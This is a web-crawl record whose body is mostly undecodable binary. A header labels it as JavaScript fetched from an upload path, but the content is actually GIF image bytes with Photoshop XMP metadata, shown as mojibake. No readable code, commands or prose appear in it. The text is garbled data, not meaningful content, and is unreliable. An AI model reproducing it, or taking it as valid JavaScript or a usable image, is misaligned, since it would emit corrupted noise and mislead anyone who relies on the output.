bf�����h�%��m|^۟�<�kB3diY�BDaO\��Z�r}��ˋ����N�1Б�c0��1т4�{Ꞝ~#6�J��r��?,3�9Ѳ;��n��W�S���d�c���*� 'o��%1Z�1[��b�(�Q��/؎�����\��K�bˋ/���xS�hŋ��:P�^���P�#����@�� i�C��7��ؙ�g܊������z���M�X)��q��Qf��{ٌ�֍���[�1tX�,X�|hx'��c�cc�kܾ��E����?p�rO��\�V%h,ߢ����R�t�/��J�,+��f,x�y��b�Lw�Xy�A͟Qr�w��-��K�b�U����$H�C�c�17l�`�n�#6������ �r��X���R�Ԓ�M����	�a�������ߘK#���4;�y��=ʹC�튠p��"KÓ�u�z\XŎ�,Yz_K�/�ыX�ьcܦ�G� P�qو�Q�� h�#��.a�>d%���]� !t�B��Ĵۘ���1hC$.�����DN��I��#��P���It�^�)�r$r��0�xz.\Yr�ŋ,Yz/K�N�1��t1c)�${P<l��[�~� ���y� 7�1�y���gr�]�1��87�g��+��R�z~�[��?P/t�üTG�JY^���.,�'K/�s<Rcן�`�b{ Q;K	x�!�.�9�0�R<�������޷,X�bŗ,�}Ys���ղ$c��@cMl���H�����Ķ�Q�F�lNa=�T�N ܟ�8ǯ�����ԩ����(�?O�����L\Q�Cn7���uϙ�Ef�m.!Uǣ��_I�;�"c1c�j��\5qo���z\]}�ŋ,X��._A��xI����c	D����ϱ_qc%���>�o���#�}҄�%��� ��G;��Ih��x��s�hc�L�S%`��f�Z9h�&��l@�Z6F,�L��۶%_K*.:�'���^4eˋ��r�ŋ.�,�����c��K��&���1Б �$H��A_l��{�/F:/�W� ���� �� FDS������
/�`0_G�َ�%�T�I��`�cCGz_�qƂ��G�p6`�����eˋ�ŋE�,].,]+W��SV�:�1�)6�?pcK�w!=����0��v�s�*��:�t����1�q�sF㳳ُC�X� }�g�T��E���Ҙ�G&�+���m�5�������ŋ,X����ˋ����Ǡ�:� �bN�|Z�
F�D���D?Q՛���lXW��x[�.� �v�#�6��XO�c��rB0�K��`Gћʌ��Rn�K�*��d��~�~B\^����abŋ,���z�5�1�c�eD�r��~��ڊU}��o�?�?5O�<Ct�����<=��~� b��{e~��K�aBS\*�|CZ]Gh�}���lKB�=����бbŋYz,��tX����/��c�1�`�3� x������|�ҿp�x>� QV����La����I�����LŔY�OA�g٘��!�`l��Y!@�1��ىD�8�#�La��_�=.�X�bŋ\��e�,z�U��^��ĉ1���^�z�K���X�7h�m����P���+,�PcH���_�堷�8M�^�>��40�3(����G������k�^�Z�b�bŋ,]/��bŌ,_j�tc�"F1"A{g�����3u1"D�Gxz&�2�� /�.,^"���}NX��� C�o�b�c��?0ј�b���d�V�)�ͨl�[�2}g$���y�=�bŋ,X�c\����1�o�������F1�c;���v<љ��K,�C�����\@-��������q���+ؖDB�؍;�=��M�f����W{� �5$DF�)�/|dg�F
�^;���ȟF�8X���V,X�b�0��]{,^��g{	w_�.�c��1�������K�<���[�N�~��T�y7#��E�{~���������`�̆ҭ�+F9�k�h�+��4)���6E������Do�`�����@�V��BF�˯nb\��+��9��}��s���`X�b�X�c���\�d9�뢺_���tc�1�2>>j�ʕ�PNF�3�\b\Q���`h@�q{�~�V�S��J�;�*f꼠x����\lhW���*/g�L_��4-
svm�M�O<~YBͽ?�(_{�!P�9]�EBN�>L/��ʖz#y� ;�OܥB��K�b��V��#@.[���.�)��� ���i����\-�2�cȇs0����C.:1�c���6�㫬#<
���F��r巷�[��,��e,� �����%�	�� ��"~Qow�����˻�� Q�� ���Oԣ܀&�s[��V/"v�V9��kh?q� Ղ���?6� B��1���e�F�=�}��� �_!�$J��{�@g^]���L�A��|� P�Z$ذ`wjg��<Vsx����QG,],Zl.��Т+9�\r�61i���sj�����)u��.\B.�^���].\c�Fz��c��M� |�G1�O� ��fi�P �*�{�K���� S��c�hyB���lw�x�+`y�EK���Ep�0��W�a�pܧ�*�q6�fD�7~6�q��t�����V������r<��q���fd4S�K`S�9�hX `�X�b�(��S)��8�zm�)�R�^��cX�1u1�[3���C��������� LP�t��L�8" �UV�W�C#��T4�`r�`���/$�i*�@5X�S$�|�ﴣ��e}��IR�9��~ �c���E�4J���y�\�V-n��Ύ��DՎ�;葜c{ޘ1���N���f��~3dS�=���G�rOt�I.�a�vXv���g�!.P�_����(��P��DaH>�}H &]�.�@�d{E�\�6K"�u��U��tc�F3�|����E\��-�Ɂ�߃\؎���q\Pf6'v
��˼�s��7@��q�ʤ KtC�R;����=٫�1b�Qt+F�*�N=c�K�%���h���}/B��c�1#*.���gȚ��W�� ����1~���}��b\>_�����+��\#1�Q�"hXkw_��y���� 3z��{io8/L>��G4T[�P�a}�f��J
��R.b�Qzu@�a�m��[r�V��Q%J�O[��5����c�!*2 dlB"Ew�xާ��c*TH n����=?�����!�ܡ�#��L�&8m*�=���L����
��vO&.pV�=8�(��-V�3g�����u_�Z:���zX�1Б"D@ޣ���д9?p{��&�5�AcK�D�=��/��Gi�솿ݘ,���T0ߕ�c �`9�̦�P��n�70����ǧhP��fP9S�]*�W�, ���]ˆ�*b:�����c	Ĉ%0h#v9��:�ߓq[O"~�Z�e��ZI�� ��o��3��G�Q�<J6v���v��4�*۾ҽ�=ˁ3�_����,�D����g<��(.���V\cB�BW�>eY��D�qEQV�
��ヱ+�ִ��Z�C��N��c�Hǡ��\"R�vg/�Ļ(���<������.��c�pT ��pVU�\-�r��2�V�c�������C�Uh+�����
�&�&�H ��v���1E�W�tlYv9g�������SGC�F:3dtbGWC����%f��X9\�rFOn=�ZcnW��1O)Km-��~%=���4 e�U3�tLq�
�@pv5?��7�ֺ��ьtc�D�,Ǭ@����C0rvc�8��w��I�LE�M�a��0^[a�<GdP���jC��]o���u1яN�6#�75�ѹ������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.tiouowv.cn/upload/20251212/b9768bdf-07fc-4efd-bc5f-06155a151a5f.js
body_size: 549348
content:
GIF89a� � �� f[c�����њr ������sIH�{{�srW56����rl���dT[���jaiF;D�lkZQZ�b[sdj���ujs��������}�ca����sw�������� $ULU������ļ�'!(zqzH37wSL##���GBK3*3kO 819�������|�6$(�\[�zzVDHñ��y�Ӟ ����������sr{TR�������kj�\b������a99�yt�������lr����lk�je�ic�|�E''����������ba�ccfB;���LGP|[ZlCA���|YS�[T+&0�SSu\c���sRR�������\\�ss�}�]V_fLS����lsbBBlIC<6@uLO���lKL�|�����uwf<?kgm����eiE,0�������z|����|�}v��yu�t��������������������uz���rZ[�jk���A, �TZbJL�qm�|}{a^�ef�tx|UW������qUX�������eh�MQU,0O+,����\_W>>~IKT1/�ysbDH������kQOkEG�T\sYT�ek���H0.�id�dd/����TT�������ie�mscIC���QM�lm�rm����YU����������tOPWD#>>D������������__f\OO���./7��${oo�u~:-.���������������ɋ}����;not�u��{w�������ut�������m{������JMOj]j,-/~~}���������ߦ ����� ���YA ����������u����������\]]����� ���   ���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.a6a63968a, 2024/03/06-11:52:05        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:5bfa5ccd-c947-624b-95a8-1d912d38f8b3" xmpMM:DocumentID="xmp.did:6F1F00FEA1C411EFBF0F9C1F695AD13C" xmpMM:InstanceID="xmp.iid:6F1F00FDA1C411EFBF0F9C1F695AD13C" xmp:CreatorTool="Adobe Photoshop 25.11 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:f9025278-f2b7-de45-900e-793fb6b62648" stRef:documentID="adobe:docid:photoshop:d1f7c1c4-e908-a54b-be3c-08b5377fc294"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    � �  � ���ʎ�����:v�
YQ@�B@�5|�. � 02\�%+�P�q�g�P0S��B�S�Q��LP�g)8[���R��)>R�	gM��	Raٲ��Tk�ЁS�&L���K��ٳhӪ];�v�*�!Eʇ�>���ۊ�
���_�}��[���=z�ֽ[ �B���?`|��ݎ������Pgs�����Je�P(l��Q)U<�^$�D>D��B�)����ȨQ�׸A�F.�U���	S)���lӫ7+��z+X��Ñ��=�����8��7�H�48��
�2�!d�G#=�k� �E���NG���P�3<|��0W��m����*)�rS<�4�pk�a@%��2�  D$�ɒO\��x���k��*�}%�(��%[9�� !��5Ԭ��i1�}y1��
�(PA!��q7�\Bu H?̣3!RC���<��_����N;�0!H�Q5;��BmM��>�G���4p���
>p1A��EU��p����L�PY��`ƌ�|�	_Fk��T[�;��¶ۖI��y�o��5���E�pD�8�C��0�PA!DRD��HME��h6�ՙE�T��/�"(�TD
����7�M�l!�,p�l��Ut���x[�(�p�q,��m��$j8���D�i��H�`�0R�R� o:p�Kph�A�9�|����X���e!��Ή�`D �T�@pQ�P���D��� ҄�����l���M�<�+�x"�(Ud�4Ae�1���x����L2�(p� ��4L�I�]A��� ����%���R0�a?�����a����C�C0��G94����E@X��:0�vZf$u�|
�Am���IU��8�S4A�@"q A�s��*���U"���3,,Hb�P�&�a	1`�[�<vGB~�,��^����T nȣ��|#���m8�8S�Y���1���3��F\�,�20��a�BX$y�s� W$`�\tV�"����H�*4��0�	K� "a�h��Ѐ#h�!�[HBVQ��mA�� $� �w0@+ a�w���',�>�55��x��V� ��� �@��!��a�vP�K�yo#��&�YB( D�\a��� ���u��
.h@>���b��U"X@6I�9x1���0�I��P�&��-0a�a�nE@�q�Ҡ�1,c�i�$&s� .8�>�� )������a�#����l職11HRD CC��H!VD�f����pE-���X5
:�sM�B�\dA+n��`m&A�22`�7��T��;+a��qR��$�@�\�	5`�)���i��f(	��-x��h9�<��Ud���@X¾)]ȫ��` ��@��xG=�1��ȧ"U�` �󵣲z�5�4 (c�0�;��4��u�` ��(C$���b��*` 2�Lh�#j�D`>��^с�A���I:� �c����a������2�>Դ�Bh�-�F7Z�i�ڈPf��KQ�B�h�t�w�Q�l��C�� HEN�P�"��f�� ,�@6�Y�B|A&�#��$���Cd�ő@ &p\&PA^�j@Rp�����0d�'X��  ���·T��
A#���ռh�@Eh:�����
�]�mX�2	��6�w�� ��\��w0�|/}�L墀u�m@C)�C�pb $���,|8)�B��q��8�p@_�LP'l�,�A�'4: C��� �j��
h�v���x��(����ǯ�r���W��E���&��/�ƣ3�h!rI*��hw�V�^<�X�6
F�\�(X l��V��&�B�x�@ۤpB(�oW|�2P:�6�J|�I��^PC�E@�Fd1�hA�O2ަ` ׷��2z����b�,˰�D���#Vj���lm�B����p g$*.)}[,�"v��;`G�ŎYdJ��x`�/`"���@G�sTЅrv���	 "��C 2��H�&�b
{���p HP����,��SHa�5��!��h*y��,lnq~�eA��Al�>�h� 3k��8��O���NJ��@7�H����
1��O�� ���vS��*& [/�v^H&0�)�%N��0���We¢���E,"��):Ё{Z� Z�����H��c��rd�;��ye1+�4�&7w�D m�z t�'{ݠJΐ��IAYv���(����7`_oS�� �60o>�Bpo@^@�C�09�}dpod��0B�U�p9s� �@���g�@	8�8`	 T*i���7<�!� Ij�����.`P��d!� C07�s�� 
P
1R���`�@{~������D���/��؃`�V�p3`�a��j�	TB���N�0�H��
�@�0T�}\�	!�����>�EbG9�	�� �G}`� ��P�@  < >��haW �Pl�y9lq�܈�Pv� %@.���� �V���J~�@���6�sP���` �mz�)�G0
�7� 8 _�tP
���pv���ȃS0�GK��n���^@+B�T��0�0�z��p�P�T��s+��ш2}�m��p� 0 �VP�;E�;�ʀ�7p�R�bPu��#5P0 �8Pڰ&�1np	}�k)/��)?�&V� )�̀ �  �`��C��}ԇ��5�@I�K H�@|�s� L�
PHI�H���N�@
q `0R`
�jR e�"�1�Ԣ;�2 ڢ��x4d�y��-ڢ PX8W5
��tb <�R0Q|� �pq0t݀ډ�}�#�m%Z�a0�q ��`���F�۷}X0d@Τ
T`���B�wK@	F����B� cP P�W�� � ���X���B ��gp���r���y�%�%pP�W�#�ŌG@ � �1k� <�rǠ� ��JCg�GZ>qQt<�0M������ �����eo���h|4V�P�s�T��K� I0��
��2`���p	:����PO�pᇣ��� %Z'���^�%�pz��6�oCQC�7u�����l�vU;��g@w�~�>U���0 ;0��*>�9�
&)
PH��s���U0�=KH�N�p	3��`~*��I�S5DDSU���`� M騏�r,�% @�ǰW%���`�=�����sӀ���B�O��4{8��`|+0>PG>�`����� �P
P+ 
��[���h|�NM�T��@��	�0�6�����F	NPi1P���z`��W�š0Q0`Y��opi��h!���HӮU��+�����+�O/$���3��&���<` ��2� 8�@���D��%�b}�����p�Ѐ	?!���K���G��� ���h�������n�	O@I
������`�`Z`
�=@ ?��Z�wqc�C����-�@�W; ���c!��gq��$C�r��5Q~�<���`|�^� �e�㠯E � ������}�����8@�
>����c�������3t�
#�
��G�@�0
aDAP1P�`�{���q�YX�����_��:�A_��MIWƋ4�;TƼ($��ӌ-Ds�Ksx����W�{?����`��:_��a} t�p�?{��	?sA��`�4��n� ��ŬR�pTb�	_\a����W����`�� ` ��RG ������P�K	�v�Q�[�0�����-4��VZ0O��R��<�L0V� ~H �Z�c������'�@���	�`O�>��%;��	��O@��	�����ŝ`Ɲ@�@M@	/F	p	��`��=�Ǣ0�� Vi�uʏ�P C�����t������d1�@��C�Q�Lr�4�&4����E�!~ܜ�<�΀��J� 	��q��0\���B�
z��@� ��Q�:C�ܧ91`z���r�q�b��ǳK���*��&���t<m�]jq��;-��k�������d!���U֛�Z��.�P<��l��A��=��^�l�i��q�k���_�{�NAA���e�N�
%�Y 
ZA�� 0	@ͩ{�y�	� �Z0ٓ���Si��w� �pj20��ب��	�K��P� ���RP�IC��� mT�OK��D �� >�&9�ȏo5�)80���#�� 	w-	X�� 8XvB���d G%
����	�@�Ip���r`���`	倓R�+�N*> �� �u�ꕐ$X�`Dܻe����gBq����μy�pQ؀�`�`f��Bwq�� Ii�i���Îɠ.I�t�.pC � �pq�{�
�G7�Z�D�7��@؜��dޜ�i5���q��`	���,��@���U 
�z�|���`t� �i^-I}�Oie$4��
�uP�pQ 5D��(/��<ө�9�0��\�V��R �5��7�P�j�4��G^��d0� 
p�%�0���Ms0U�5�j�`��p�љKe	@�f@ Y�s�Q|%ڟ�&���Z���P�ȫ�el  �Gٮ  �c� w>�Q>��)�hp�v9��p��#\�l5Q�M�(ս� g�9�		�&Y�DH��J��N��}��b��P=� ��+0_'Qu�`	
 ?�Q� ��WT��f�Nk�Ԍ���&*�k�YBJ��>v#����)��Q;�l<Ω��<��C��ߠC��� ���n��]	>��C��~� ���m�Bp�P/�N����?�0�+P��P�8=@ for�j"Z�&T�z���U���f����w5 ���`��,�� ��C��QBD>�1!�`k[��&=ʎ���37��&���+� 腠�	� 	� 	\��2��N�æIp~@��b/Fy�{�y����m	?`	�`�����@�M�w85�k��� X�s�?���@e3Ϩh��~P͛(�/ـ�0���
U`��� G>�� f������:2X��P�8��l��F%8p��2��� ",H�k�-Kʄ�t(C'��āb��-��0Vu�%9�m]����<b8`�l�
�*TP@��
)�:�	������_����"�aĂ�����l��f %�u��Q��Z�}8�mŴ^�L�q��M��r 5eB�I�hx�b� TnhL�dA�evy;`�М]��@�Ȋ�:�Ё��<��pXρD+%�L�"d�@H�g�T ����������`���JL���g��@�GA�#,��ء(
Zf�a'2��uR\��v�a�w�i��	���Z�X� =�q�Oz����`
|H��T��đ	&	�	n���0"����c��ĉ<�S'�Po��`�1�	-1��w�Hc)��?��F��H@�a�� 	�0	��A�a w,e,0ym�l2�!���в?���uxh'�y>d1��
��jI&5����$0)`�)ii%��`���8|p��xN�%�D&j��9.A�	'��C�d!��m7�8!$�!$�>�U�(D�3"�<� ���I00w:����6l�2M�½$ˤ�_,( �x��x��!J�0�x@��w`g���x�`>�=^Y.�Cr#�p���p#�i�hB����8�
�K�̠�@d>��d�(���FX�%���-.0�4x`�����A�y�)�8�k^x��.�tҋCp�� �1�g2�0#� �i�x��5��PFh��ׁ"�\E���)Gj�1Œ8^��U$Qv���xe
f�6 &���.*٢&H���(�������!aD�Fbly�@�-����Qى�Upe��#<�������@�F�%��b,1�Yj �A �v<Pu��f`U�4�hG&�a��vl�LѫP�<�%'��*V�- /Y�	Np��46';�ó 
7l�9�B�b#̡�`�d�=��A2�D��MbX<LA }h���Vp��8`����*��3t��`�	�x0r�I ?!y,�/���JT��l�C��a���� �#��v�
.c3(���xE"*�0$bN� ^1�W�a\����,Ё�H�.���I\)18 dp�[� ��!H@�)���	80�`�B	J8�����:�x�Aa�i�5��3�mh#� �f,��q� ȏ~>ʏ{�ǂ$D�A2 ��L���Ӂ!0��!`�y�+��,�aYxpc�����@	Et�%��D
b(%!�`\x�T�J��pHE{(QD��Ț�X����cP�d���es�ZQ$Bn��?�A2S 겂zX�u �9X�y��W8G��IQ�a��X?��п8F��r��@�GxX�q0A&�� \b�C�Y(����hE��F<:��L"ΐ�!� �=t A��$��0��S�D4��� xH�K*�
[�a����EG�bn�1D��O��؜ڦ( ���!��1��b�ч:�C�F�1���`�,`�T�F��0	T܃������,v� ���b� ����8H&:x�1b�}�E]>	R+�#y��%�HP"��$x��JL@��@%|I /4P���,:��E�����;D�k��� ��VxQ��5�;;X�\j�2.�����(A	��g<`�8���`e�@Wh�	�P�+��&P�	Z�_��!@ 	C��x�;��  ���Vl�a�
�8��	Q����S�Jl�8t A`mke��W�x*y�h � L�h)h�u9�"Y4`Ej �?\� S<�.�Aec���S�b�P�T� 6�La33ag��2�Z�3�sd~�g>�Y-�� ��QL�}�@|XyH�~!��P�/�
�4�)@@��T�#34J�z8y0�.�ju���]qV��)�2jB� 	�Jb�֐�59�Aޥ�p%�`��A�]Hu�ѐ��0�a(���!�'H�Z��v@	��
�eA3���>���n�
�؂64�{�߾��Klr�q��n1B���@8�������_< ��>8c�(�!�9��L{x�%H���v<�IZ�b�(b����x��!B����g �� 聱����C,���5���;�>��6B0�H#�x�(� 	H`�EA�хg�@�t�o��������h�L h,�R��G����=��PƛO ��/h��K7�	8��;@���*-/كKH�� #��� �+���V{%���s��K�,�`[�*H8`A�	�	��$��$�?P��Nh�h�^��]`���% �P�X��.�t�3�>	��yj��[B>S;,?�{�6@ ���={�k��?�j�0�
�����C�[0tH<�c�6S<X}  e  t���C�=�J�dX�!�=�%@��RH�!\1H�%ߠ���I�)׃7`�R02:@�0@�J�L�,(�T�I��?Ȁ&N��h��[�鸃�[,x�H�tH�%��B@�x��FdԳ,|�f�3�@�H'�` t��x���;024�Z��󇵢�/�� LH��U@�tCԇ>48wT�=�8":R@��'0��Љу��[�& �)��V�������.��\��0��/�L��P�:O*��WȂJ�o`"V`�;��X8p�$l�f����� J�Jzc�%T�:�f`g��Ը����>h9r7Iq��[���/�@�:�>{ �c<6�4� 4h�l �3K5pdH'0�=��K�=� %"&H��	���IP�M��J��	�)�I��cAT��D��/�'�:<�! �D�)8�H��p��[��;`�IH�R�0��{�fxF�[� �.p?���%T��>H�!�2S�8�^����vK�;z���C s4�"�:��H�C��3 ���#O��MH����H�?�90#`�$#�%0��5`��!���|�MX�W� ,�kC�GX�f��$��� !@�[H�N��e��2��p8 ��!�t���Fz�F	5�l7�k�a8�wH�!�3������ �(�aX��{�b��@ x`GӋ����y ���C�Dh �\<	X�XO@48a��΃:����H��T���ܒ@������VZ݄X{�MPE�E��0x��:b�M	��@! �;H<��h�%�=.!H �K�[�&��=�3�+�
} ?��^�H���j(3l8�����:C;;�F����w�F�N�0�%���j���4H�÷�3	@+M����� D��@ H�O�|:������^����у�I`�I@�aH�֢ L����|5�X�7i�<p�؅�'p�C�  X��9��%Hm;��DFO�3�(	8�B��P�����-���E�(�qh�6�7x�a���X��`%�����i�@� }<�e��,]�?|�D؃h�4�5֚ρD�9 3M"�,D �;9V�K̵��8��Ό�C�X0�t�>?k�X��)H�H�N(�p8�; �5�{�~u�������R� cH�q��`��H��` ! ) 	B�Ć!� �7�;g� }X7�3RI�Y�-�����R}��U(KI������tH�H��E�=8 c:�����C��I�9X�)��D`\@�f,ix۷�M}EƪKBjL. �IiX�d:!��M�-W��>c$l�P�`4��/��V���!�^`�4@�
P��  -@-�2+�!����f��^p eX�Gq�GYG��إ ����l }X���Ǹ�CX�1� �M)a�k�Z��JhO���?�E��)8�*b؆m�:i��g�^�k�&?=�W>��R�C���J��^LV��[H8H�X��=��<H�R�_ ؄K0�� ���@B1�(��@.fh�>�f  mX�3X��7�ab�Y38ă�;��4~�7��0��P��M���T�p���J��UX�A��m��[�>(�6h�c�+Tb.渕�Q�8H 아8�?��;�6x�t�۪�D�GpLp�/��/ a��_�˝�;S��X����UE�?��+��f8����u��h�~��ׅ�KIP0+}��@
�i� ��m�dV��� c����y�x}�׶�T;kW@�+���IiP�vc�x�. R� y�I�3��Ճ���9�����W��X�b�R�TpG V ��,�7 ��\0`�_9�\����eu*3���L?e�c��F~�3,���:�YK�΅f�}� a�=�����Y�ᩡ$H�5xT(IW���͠�bO�i^��+��:v� �6���ͦ�bHQj�5�ր?@ 0 O�<�6<���#6"���9pY��4�)P1�:��\ ր�6@d�R�
P'5J]°�a�k��dw4K9��D��>��K�s�H� �58Ш�)Q�;4��Q��'8j<�ɠ��)�3�{�/gT� mF�P�͆�6HQ�CJ>k�Xx�/8
!�&�f7�`ff��N8�/�d! �8ȅH�4�_��>Yg0p�D�j)� I�=?"�� 8�q�:  �p�&�k�:� hOL���\�����Ȁ&C�;��EM�ڊ����'H�Ɏ��D���T?;Q蛻%�tP�x�P�(|��s�.H�b6i���H:�Q8�T��T��P(���߆56�P��� x +��4ؕ�1jh����a��\S��r��9���� ��� �]M�'a�}�:TZHk�D@T��@h�d�Z,�k}� ����J�;Fi���P&l�`&��� bJiض?o<�B�m�kNª����oO�NH J_�-�1`��B�s>��׬;c���+@�7�B��wg�����\- ��x�b��68؛4�t��@ ��(�C���P�eHh +z@��5c+&0��,x�n� ?Ʒm��l �x2wi �� <���Nc5vyж� �"�!�ѳ�%��;�4X�5�W$��*�blo��:�h`/�\B�x˵ܳ�� �/�,�>��ȭ�4�n����uvl0����RH� u0s@㵃���@^4�Q���u[;SJ��M������`	�a8�+����>�����I��5��G�t6�Ƭ��ݚH�|8�pR�, X%>w�%�lE�b8�8��Ɵ΅�e�^�) � �B`�xk�f� -����e�;�����I�D :*��N#�����C\���� A�?SP��8#]�f�^�l!��*1��oóg/���`��s�X�iS�E�b��&�P���A�IS��E�8��3�ՈE�Ȩ	�(^�9�LZ,D[�0ѥK�+'�UX���+��bJ�
�� ��#+�P��Ç̚%����3�П-�F��B"�_�� �kј5���0C�J>�YpqΗ[�LGd��,a>K�朄:���l��d�b���i1���P�p�A��G4�DX��G�0D�@"
MJ� 	��	 �I(C	�#҄�B]vե^ܬ��4~i��F�)+HA@bJ�C�E��00��i#�1RP5�  � ���5��1�l5`�%���L0�@�|�Q:)�������H/H�@ �Q��6�"͕��0�����+(��T\а�4�[Bs��-sD"������"�D+|����0�
��Wd��م
1� @!+�a�)j!E2��� �@�
���J]��5|s���#���Q�i�%��J�#Ȑ�8TC�@$}L�Q�MX[���Šd*li�4��sB }���#M(�,� ��,c�����yPm��",�/:[��-�`�	��ɢ�&:Ԑ��J�
�D&TJwŤB� A�@�j�L��_`0&�� @��	m<@@|�f��l�XP�� �Z�Q�"G$�Rr@z81�+�2�s�� .�@2��ą�	4p�:�\��mt$�2�đG� ���1\���,TCٌG2�2D��!��p\G��}J�qJ�/z�&�d�$�l�H,6�ʒ�uuS]-�:�� ��T�E�`�s�Rx���q)B;\�AԒY���4�5��9r!���X���%^ǐA�߁ % �C'�HD�2�C",CA���3В+l�'�NX_Cb �x-��C�Dc���\$h��!+\�@����'c�]XH�L�#�8�9f� ���A�h�ap�
;�A��+ D�R�� (�A6��>����GX�B�4
 ��p!����a�C�V" �	L`�Y <� Ih`
IP��A"hC3���m� � iQ6�>�q�m0��HD���	�%�T�kGJ�
���e�Q$�%P�F�b�d�3�";c��:�q�>��'x��ч X�8UV� Ȱ$n~�E2Ґ�kh�h�����
��P��
���Ob��i�#T�O	�� �I�a=��B�$V\���FW��g�A����n���lA
R2:(x�YGz�V(jAAm�H@�F�J$(jQ�X�2����,�L�L�:(�;�C ��wq��� �N�v���R�7�P�f��i��7�y����g�����ȅb@
@~!s���j�,aLЀ#�0	E�&�أo(���+6\I,P�	H$a6D:@��b@cW�TY�<$H���m2��1� @���V�(Ѝ`s�B1�'�����3��pp�0 ��c���@7�f���h�	ڠ<F�@`@6������`'�(�\`p�� �	7`�S�Dlc��b�)& 
P�r����ЁR�аC�a,��I0!=p�v�V�be��e����v��X&�� epH�p�n��,lp5��	��4��.ȍ4xG �����8A��Y�c�XGP�`ZEF/�xj`.P�Aa�'�� ,\B���&���/�nFC��VS aX�$܀�"AH�6�'������4�� �	v�lAh�
>DJK���A���<K�b�r�q�X�B�t��@�!��(�!#�Q.i\ D `�B�'8�ȁd�@�h.=���e��/�@;� �Ń0X�1,���lF�L#�&��	@�x�R:��5�4`p.�!��B�p1� ��	��"m�hW�����&Q-<�߾�7,v��]D@����1~tG�m&z��r��)>��.a�F��B�P��E2x�`�uh�C� N�Ҝ@�p63�a��HK�� H}�"7��f� �47��A?ģ�@J\�Ēmc�H������ ��Ah�,4�(�䔀Q� 	XR��<I��T�8��Nx����Rr���v���lC;����H�eS�΍��� �)�p
x�s�D!�� t�&0�#q�8�aC� � �+�^ǳ�� �`�9�v:X�` ���� �ql0�
0�D�=}����L�Hb�X���A*t�UlA�p�*T�.�(��- T�/L�X^�B%�B�'� 'HX����-�K�ũe�xE
a�q�� *E��P*�Y�'�`�'
<�$����|�%��� 6`� AX�1��@�:XB<��3�	\5IF1X@!�C;�@9��3,�;( 5T� (�90���L���\Ǖ��$�\�A�B�A�Bh�"(B*�B *��+<�'�A*�AdA*`����0��'��(Ё,�TX�D~�AX�A�� �Z
�Gټ�%هi����FAlD�~eA�MA%H��%(�&|�#P���"��@5�RC1��%X;��	H�-e�]�3��Q� t�%�@�a�pK��q�@��MJ,<�& �*4����$ 1�R)��(VA���P�$�܁#x'�"-��,��.�C��"�/IY<�IqE��!D�C�@$�˱X
�	HN�A
�B, )�A� %�9�A�\B.��U�9b��B;�C<�;ta 4� �2�� :8�o�
X�T�a� @����34HP0�J�ŖLJK�L��$ � �'���(�At��E�����B
H�5���͢,f'���Đ@�E+�BRʁ}�^Wd��U}hő@�HWTV��a@B���ֵ��0��A 8��Cb��CrYAq_��	���0�	�r��p����a�C���A�H�=�	<��=C���e�
��#��b$@'|�(��'<A�y�<,`�bg����h LBL�$	� ���AN.���"��m(��=��\K�|Ԡ�tB#�H�P�'U@�L�$�ÐP� @�,����d�3ā!�C9(  �;@�<��=@��3��S�@� ;&��� Y�c���jL�K�.���AHB�%PlKi�h�"�u�(l݅flA
T��$��0x�#� '8��¤Y�RNL!B��W ��ZY��DNe�lE��AV؆�Pg��GI�.\�l����]����%ԁ�ð {A&��]�dadI�A;��	 ��3��T���;0��k (h$j�%�J�LK@H��@Ì|P+h���B��)B)�1xj�A�B*�� >�z���/x���x�	j@���	M��`�]�	�ƲƗG�g�dYD��XT0X�A��.��-�v�@p�\�h�0� āaR�6���@����-��ɜ�ԃ?� �-QP�9�C(@;ā2S@�%�a���DejI,H� �|A�<�L��h(��㙢�eAi�l�'x��Te ��T�#L ����.l^%xP�$��X�v�C��� �@�Qr�C��t���\)�G|M���!0���7	��d/��� \���YA��]����IЈ�3YB3X�@P�f�S6 ���zF�&"G�P�	�t�4$B�����$�@��f^���,�"����B#�A
���0	���(�����#`0N�FI	��EE�'\�1����چl�t.�E� AK�1��!<��A̝Y��A�+9�:���aZA�@� @! A��MA B ār�54��>��2� ���?,��LH�%��% ��&��@�&p��b'�[��i��nC#D�'�*��.���������,��A�A|����G� ~,B1ʆ�,)%d��Mٜ��RB���`�L 0d��=�Q� �[�@. ��O	���8�%t�t�����T�Ձ6�� ��m ��;�31�	 ��@.��u�J�H  @ tgB�#� Z(|�L%��(�V.���B�i&������yfU.	L��	�[�id�,�$�d���A|l�� ���'���I}�	�P�Y�{,�����$���Ô���8���@�@��%X�Y��, ��3� �1� @�FF�A�!�8S�T@!@A�A�8ӽ�+5�0H��FQ����A)<��#<�Q��l�}�h��GG�)�6ir�iF�+t(.����*$�J��	;�K6?��D@d@�����/GAF�Xp@</8-)$�B�<�mۑ���LޝY�,A����� X�9 �8�8W��%��6X�4�
��(� �^��@�=�s�B?K� �@�?��xmfC��BФ��� &P�"L�$`%W��utG_�Ŏ�&{��v
���	��	o�l6���"����o,�@�K�  �I�$A]�Y�e���D���$@pD���*L����-,�.8�t5!h�1��;��p�����e�@<��B Â>f�����Z8��=ó3M�9��;�/���$B'Pp*�V$b�� #=4(H��B.���bG��h!�{b��x���@"���(�j �BB�<��tC�4+"��S.�7N�%�ѝ9$D��C��i@,��AL�]]�e7S�����9د(\B ����l�4=K@Px
��� ��խ7�K���ƃ%h�xȽZ�1= ���� &4 )~$���+�A��AP4&`�F^%g䕦!��'�A���S��W�� 0�$t�O�]Eq�C$�A��|�
�xXp��tDq{$��4��:4�+L�Ѐ��L E, /L/$���S'�,D�hA.�Àg�	�1�{��	<�k}�5 $��ê�!�;@19A`�@a~{/�{�Ð�C �   
�w
o��M��@A�"t�_���A��F�&����z��`B*3��6�J\�-��ӼlF���b
